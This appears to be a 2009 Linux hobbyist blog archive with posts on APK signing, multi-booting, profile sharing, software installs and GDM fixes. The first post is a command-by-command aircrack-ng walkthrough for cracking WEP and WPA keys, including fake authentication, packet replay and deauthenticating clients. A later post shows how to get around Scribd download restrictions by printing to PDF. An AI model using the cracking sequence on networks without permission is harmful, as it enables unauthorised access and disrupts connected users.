Archive for ubuntu

Cracking WEP & WPA with IBM Lenovo X60 – Basics

Posted in BackTrack, fedora, Linux (Ubuntu), opensuse with tags , , , , , , , , , , on September 14, 2009 by HydTech

At first injection with the Intel pro wireless cards was impossible. Then came the ipwraw driver. Now, we no longer need the ipwraw as the iwl3945 card supports injection. Most linux distros now ship with this driver.

Follow these steps for a succesful WEP crack in Ubuntu:

download necessary files
sudo apt-get install aircrack-ng

place card in monitor mode
sudo airmon-ng start wlan0

test injection
sudo aireplay-ng -9 -e linksys -a 00:14:6C:7E:40:80 mon0
(0% means injection not working)

capture data and write to file called output
sudo airodump-ng -c 9 –bssid 00:14:6C:7E:40:80 -w output mon0

fake authentication
sudo aireplay-ng -1 0 -e linksys -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 mon0

replay mode
sudo aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 mon0

run aircrack
sudo aircrack-ng -z -b 00:14:6C:7E:40:80 output*.cap

For WPA cracking follow this:

monitor mode
sudo airmon-ng start wlan0

collect handshake
sudo airodump-ng -c 9 –bssid 00:14:6C:7E:40:80 -w psk mon0

deauth connected client
sudo aireplay-ng -0 1 -a 00:14:6C:7E:40:80 -c 00:0F:B5:FD:FB:C2 mon0

cracking
sudo aircrack-ng -w password.lst -b 00:14:6C:7E:40:80 psk*.cap

These are just refreshers. For more help check http://www.aircrack-ng.org

Sign apk package files for publishing in the Android market with keytool and jarsigner on Ubuntu

Posted in Uncategorized with tags , , , , , , , on August 13, 2009 by HydTech

Once you’ve completed your package with Eclipse and you want to publish it to the android market, google requires that you sign it.  For this step you need two tools.  Keytool and jarsigner can be obtained through JDK.

Open up terminal and install jdk:

sudo apt-get install sun-java6-jdk

Use keytool to make yourself a new key:

keytool -genkey -v -keystore mykeystore.keystore -alias aliasname -keyalg RSA -validity 10000

genkey – generate the key
v – verbose mode
keystore – select name of keystore
alias – creates an alias for the key
keyalg – specifies the encryption algorithm used to generate the key. Ex: RSA, DSA
validity – when should the key expire in days? (google requires like a 50 year expiry)

The keytool will walk you through the process of choosing a password and name.  Once the key is made, you need to sign the apk with jarsigner using this key:

jarsigner -verbose -keystore mykeystore.keystore programfile.apk aliasname

keystore – keystore containing your private key
verbose – verbose mode

You will be prompted for your password. You are ready to go.

How to install Opera and Thunderbird and share the profiles between Windows, Ubuntu, Fedora and openSuse

Posted in fedora, Linux (Ubuntu), opensuse with tags , , , , , , , , , , , , on March 26, 2009 by HydTech

Mozilla thunderbird saves the settings in a file called profile.ini. This file contains the location of the folder which has all your mail and settings. When first installed and loaded, thunderbird creates a random folder like diy1bg1t.default.

Opera settings are stored in Opera6.ini. This has information for the location of other settings files, like wand passwords, plugin locations, etc.

I installed these programs on Windows first and kept the default settings and locations for these files. After installing Ubuntu, I had to figure out a way to share the profiles, but back then people were suggesting to make a common FAT32 partition and keep these files there so Linux could have read and write access to them. With NTFS-3G, this became much easier and I just left the files on the NTFS partition. Later on I installed Fedora and openSuse on the same machine and used the same directions like Ubuntu. (Check here to see my post about Quad Booting my Thinkpad with Windows, Ubuntu, Fedora, and openSuse)

The first step was to make sure the NTFS partition was mounted at start up. I made a folder for the mount:

sudo mkdir /media/sda1

On startup, the system looks for partitions to mount in fstab. If you need more information on mounting and fstab, I recommend this post at ubuntuforums.org

opened fstab for editing:

sudo gedit /etc/fstab


added the following entry to fstab because my Windows partition is at /dev/sda1:

# My windows partition
/dev/sda1 /media/sda1 ntfs-3g defaults, locale=en_US.UTF-8 0 0
fstabfedora
Save file, restart.

Once Linux loaded back up and the Windows partition was automatically mounted, I got the packages for Opera and thunderbird and installed them with this:

In Ubuntu:
sudo apt-get install opera mozilla-thunderbird

Thunderbird In Fedora:
su
(enter password)
yum install thunderbird

installthunderbirdfedora
Thunderbird in openSuse:

used the yast2 graphical package manager.

packagemanageropensuse

installthunderbirdsuse

Opera in Fedora and openSuse:
downloaded rpm package from http://www.opera.com onto desktop

rpm -ivh /home/(user)/Desktop/opera-9.64.gcc4-shared-qt3.i386.rpm

installoperafedora

The mozilla profile.ini file will be under
/home/(user)/.mozilla-thunderbird for Ubuntu
/home/(user)/.thundebird for openSuse and Fedora

The folders that start with a dot are hidden and you can unhide them in Nautilus (Gnome) with “Alt+H” and in Dolphin (KDE) with “Alt+.”

The profile.ini in Linux should be something like this pointing to the folder which has your mail:

[General]
StartWithLastProfile=1

[Profile0]
Name=default
IsRelative=0
Path=/media/sda1/Documents and Settings/(windows user)/Application Data/Thunderbird/Profiles/diy1bg1t.default

Make sure that isRelative=0 and replace the diy1bg1t with the appropriate foldername

Now when I opened up Thunderbird, I had my mail !!!!

Moving on to Opera:

After Opera was installed in Linux, I copied the opera6.ini from windows to the opera folder in Linux located at /home/(user)/.opera

opened up the new opera6.ini for editing:

sudo gedit /home/(user)/.opera/opera6.ini

and replaced all the paths C:\Program Files\Opera 9\profile with /media/sda1/Program Files/Opera 9/profile

opera6

and deleted the session folder in /.opera and created a symbolic link to point to the session folder in windows.

sessions

Opened up Opera and was happy to discover all my tabs and settings!!

Lenovo Thinkpad X60 with Fedora 10, openSuse 11, Ubuntu 9.04 and Windows XP

Posted in fedora, Linux (Ubuntu), opensuse with tags , , , , , , , , , , on March 26, 2009 by HydTech

I’ve been using Ubuntu dual booted with windows for quite a while now, but due to driver compatibility issues and lack of knowledge used windows for the most part. Since Ubuntu 8.10, I’ve completely switched over to Ubuntu and love it. Mostly because it’s FREE! Windows is still hanging around in case I might need it for some program in the future. I use Thunderbird as my email client and Opera as my web browser. One of my main concerns was sharing the profiles for these programs, but NTFS-3G has made life easier.

After feeling comfortable with Ubuntu, I decided I needed to expand my knowledge by learning to use KDE; different package managers like yum and yast; and the possibility of having multiple Linux Oses on single partitions. After doing some research, I decided I should either go with openSuse or Fedora. Then, I figured: “Why not both?” and leave Ubuntu and Windows intact. I downloaded the Live CD’s for both Oses. The Live CD installation has less programs and tools installed compared to the DVD installation.


I opened Gparted on Ubuntu to make extra partitions for Fedora and openSuse, but I realized I can’t have more than 4 primary partitions without hacking the MBR. I deleted the Linux Swap partition because I already have 2GB of RAM. I resized my Windows and Storage partitions and made one extra partition on which I would install both Fedora and openSuse. I split the partition into 2 logical partitions of about 5GB each.

gparted

Since my Lenovo does not have an optical drive, I had to use an external USB drive and allow the BIOS to boot from it

Popped in the Fedora Live CD and installed Fedora. I selected the first logical partition and set this location as “/” (root) and opted not to use a swap space. When it asks to install GRUB, you can choose not to or to install it at the beginning of the Root partition and not at the beginning of the whole hard drive because Ubuntu has already installed GRUB there and you might not want to write over it. I chose not to install GRUB. It was a painless install. Restarted and booted into Fedora to make sure it worked.

Next, I popped in the openSuse Live CD and installed it to the second logical partition also without swap space. Again, chose not to install GRUB. Install was again pretty simple. Booted into openSuse to make sure it worked.


Now, I had to update my GRUB to include the other Oses. I could have done it manually, but I chose to upgrade my 8.10 Intrepid to 9.04 Jaunty by hitting “Alt+F2” and typing “upgrade-manager -d”, which updated the entries in GRUB automatically.

updatemanager

.

.

.

Still one more issue: How to install Opera and Thunderbird and share the profiles between Windows, Ubuntu, Fedora and openSuse. This call for a new blog entry.

.

.

.

.

.

How To save documents from Scribd when disabled by user with Ubuntu Intrepid or Jaunty

Posted in fedora, Linux (Ubuntu), opensuse with tags , , , , , , , , on March 17, 2009 by HydTech



Some users disable the option to download a document from scribd but the option to print is still available. We can use this to our advantage and save the document by printing the file to PDF.

In Ubuntu, we need to install cups-pdf to create a postscript printer. Check my previous post here for a tutorial.

After installing the PDF printer, go to the document you want to save on scribd.  Select more -> Print

scribd1


Select the PDF printer and hit print.  and wait…...………. this can take upto 10-15 minutes depending on how big the file is.

scribd2

Check the print status. 6 minutes and still printing……


scribd3

When done, the file will be saved in the PDF folder we created and will be called _stdin_.pdf

scribd4

Install/Update Opera 9.64 in Ubuntu Intrepid Ibex/Jaunty Jackalope

Posted in Linux (Ubuntu) with tags , , , , , , on March 8, 2009 by HydTech

In this tutorial I will show you how to install or update to Opera 9.64 in Ubuntu. This guide is for a beginner to the operating system and will work for any version of Ubuntu, including other Debian based linux distributions.



If you are upgrading, first check for an update under help in the browser or you can directly go to the website and download the latest version.

opera update

save the file to the desktop and close the browser.
opera update


double click the .deb file and click install package even if you are upgrading.
opera update


close the installation process and restart your browser
opera update

Gnome Display Manager problems (error setting mtrr) in Ubuntu Intrepid 8.10

Posted in Linux (Ubuntu) with tags , , , , , , , , on February 26, 2009 by HydTech

Last night I spent a lot of time trying to get my Gnome Display manager to work in Ubuntu Intrepid 8.10. Alot of people are having a hard time with the display after upgrading from Hardy 8.04 to Intrepid 8.10.
Every time I try to shutdown the system, I get an error about “error setting MTRR”. These are the steps I took to fix the issue.

*IMPORTANT*- before doing any troubleshooting with X, I recommend backing up the xorg configuration file.
sudo cp /etc/X11/xorg.conf /home/user/Desktop/xorg.conf.old

I tried clearing out the /proc/mtrr and rewriting it by using the following commands:

echo "disable=0" >| /proc/mtrr
echo "disable=1" >| /proc/mtrr
echo "disable=0" >| /proc/mtrr

and inserting

echo "base=0x00000000 size= type=write-back" >| /proc/mtrr

check here for more help.

Still no luck.

Tired and frustrated, I decided to reinstall

sudo apt-get install --reinstall gdm, nautlius, ubuntu-desktop, x-gnome-session, xserver-xorg

I finally did:
sudo update-alternatives --configure x-session-manager
More on update-alternatives here.

Searching on the web, I found this on bugs.launchpad.net

I had this problem exactly as described in the original report, after an upgrade from 8.04 to 8.10.

I eventually tracked it down to a dangling link from /etc/alternatives/x-session-manager. It was pointing to a nonexistent KDE4 startkde script, which presumably used to exist in 8.04. I had never actually used KDE4 seriously, but I must have installed it at some point in the old system and run it before reverting to gnome. I guess that means the old KDE4 start script was equally capable of restoring a gnome session, or something.

Anyway, “sudo update-alternatives –auto x-session-manager” seems to fix it.

(The workaround described in an earlier comment, of explicitly running the GNOME session type, also worked. But I wanted to find a fix that would work for the X client script option as well, because I was also trying to investigate the session script to work out why my session was not being restored properly. Unfortunately, then I ran into bug 249373, “gnome session does not restore the previous session” — which answers that one. I would never have upgraded to 8.10 if I had known about that absolutely amazing regression. But that’s another matter.)

Chris

After all that, I replaced my backup xorg.conf file
sudo cp /home/user/Desktop/xorg.conf.old /etc/X11/xorg.conf

Restarted the system, and now its working fine!

How to fresh install OpenOffice 3.0.1 on Ubuntu 8.10 Intrepid, 9.04 Jaunty, Fedora 10 and openSuse 11

Posted in fedora, Linux (Ubuntu), opensuse with tags , , , , , , , on February 24, 2009 by HydTech

Instructions for Ubuntu:


Yesterday I noticed that the menu on my OpenOffice had some weird characters. I finally figured out that some of the system fonts in Ubuntu are not compatible with OO. I managed to change the fonts back by going to System -> Preferences -> Appearance -> Fonts. But it was too late. During the process I upgraded, uninstalled the whole program and reinstalled it back again. For this process, I used synaptic package manager to find everything that said openoffice and marked it for complete removal.

remove OpenOffice

I could have also opened up terminal and typed:
sudo apt-get remove openoffice*.*


Then, I went to openoffice.org and downloaded the .deb file for 3.0.1 (OOo_3.0.1_LinuxIntel_install_en-US_deb.tar.gz) and extracted it to the desktop. Then I typed:
sudo dpkg -i ~/Desktop/OOO300_m15_native_packed-1_en-US.9379/DEBS/*.deb
install_office

dpkg is a tool to install, build, remove and manage Debian GNU/Linux packages. The -i option is used to install a file or in this case, several files. We selected *.deb which means select all the files with a .deb extension and install them. We could have alternatively double clicked each .deb package and installed it separately, but the command line is a much more powerful option.


Next, to install the last package stored in a different folder, I typed:
sudo dpkg -i ~/Desktop/OOO300_m15_native_packed-1_en-US.9379/DEBS/desktop-integration/openoffice.org3.0-debian-menus_3.0-9376_all.deb
install_office2

I believe I could have used the –recursive or -R option and specified the directory, which would have installed all the packages in the folder including all the sub-folders.

That’s all it took.

Instructions for Fedora and openSuse:

Goto openoffice.org and Download the rpm in tar.gz format onto the Desktop


open up terminal, become root and untar the file:
su
(enter password)
tar -xvf /home/black/Desktop/OOo_3.0.1_LinuxIntel_install_wJRE_en-US.tar.gz

oo1
cd into the directory:
cd OOO300_m15_native_packed-1_en-US.9379/
oo2


setup:
./setup
oo3


follow install directions:
oo4

oo5

Yatta !